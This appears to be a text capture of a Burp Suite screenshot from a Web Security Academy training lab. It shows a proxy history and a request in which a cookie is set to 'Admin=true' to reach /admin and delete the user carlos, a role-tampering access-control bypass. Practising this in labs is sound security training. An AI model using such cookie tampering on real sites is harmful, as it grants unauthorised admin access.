 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener po
34 https://0a5e00df032a28588... GET /my-account 302 86 ✓ 34.246.129.62 17:38:10 31 ... 8080
35 https://0a5e00df032a28588... GET /login 200 3271 HTML User role controlled ... ✓ 34.246.129.62 17:38:11 31 ... 8080
37 https://0a5e00df032a28588... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:38:11 31 ... 8080
38 https://0a5e00df032a28588... POST /login ✓ 302 231 ✓ 34.246.129.62 Admin=false; se... 17:38:47 31 ... 8080
39 https://0a5e00df032a28588... GET /my-account?id=wiener ✓ 200 3366 HTML User role controlled ... ✓ 34.246.129.62 17:38:47 31 ... 8080
40 https://0a5e00df032a28588... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:38:48 31 ... 8080
41 https://0a5e00df032a28588... GET /resources/labheader/css/academyLabHeader.css.map 404 131 text map ✓ 34.246.129.62 17:46:37 31 ... 8080
42 https://0a5e00df032a28588... GET /resources/css/labs.css.map 404 131 text map ✓ 34.246.129.62 17:46:37 31 ... 8080
43 https://0a5e00df032a28588... GET /my-account?id=wiener ✓ 200 3435 HTML User role controlled ... ✓ 34.246.129.62 17:48:55 31 ... 8080
44 https://0a5e00df032a28588... GET /resources/css/labs.css.map 404 131 text map ✓ 34.246.129.62 17:48:55 31 ... 8080
45 https://0a5e00df032a28588... GET /resources/labheader/css/academyLabHeader.css.map 404 131 text map ✓ 34.246.129.62 17:48:55 31 ... 8080
46 https://0a5e00df032a28588... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:48:56 31 ... 8080
47 https://0a5e00df032a28588... GET /admin 200 3248 HTML User role controlled ... ✓ 34.246.129.62 17:49:20 31 ... 8080
48 https://0a5e00df032a28588... GET /resources/css/labs.css.map 404 131 text map ✓ 34.246.129.62 17:49:20 31 ... 8080
49 https://0a5e00df032a28588... GET /resources/labheader/css/academyLabHeader.css.map 404 131 text map ✓ 34.246.129.62 17:49:20 31 ... 8080
50 https://0a5e00df032a28588... GET /resources/labheader/css/academyLabHeader.css.map 404 131 text map ✓ 34.246.129.62 17:49:20 31 ... 8080
51 https://0a5e00df032a28588... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:49:21 31 ... 8080
52 https://0a5e00df032a28588... GET /resources/css/labs.css.map 404 131 text map ✓ 34.246.129.62 17:49:21 31 ... 8080
53 https://0a5e00df032a28588... GET /admin/delete?username=carlos ✓ 302 86 ✓ 34.246.129.62 17:51:54 31 ... 8080
54 https://0a5e00df032a28588... GET /resources/labheader/images/ps-lab-solved.svg 200 707 XML svg ✓ 34.246.129.62 17:51:55 31 ... 8080
55 https://0a5e00df032a28588... GET /admin 200 6272 HTML User role controlled ... ✓ 34.246.129.62 17:51:55 31 ... 8080
56 https://0a5e00df032a28588... GET /resources/labheader/js/completedLabHeader.js 200 175 script js ✓ 34.246.129.62 17:51:55 31 ... 8080
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a5e00df032a285881fb752c00fc0073.web-security-academy.net
3 Cookie: session=JBonw2wBIKMRTEmbDBFLcZHp0oM520EH; Admin=true
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: ru-RU
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3302
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>User role controlled by request parameter</title>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 20
Response headers 4
Inspector
Notes
Event log All issues Memory: 126.7MB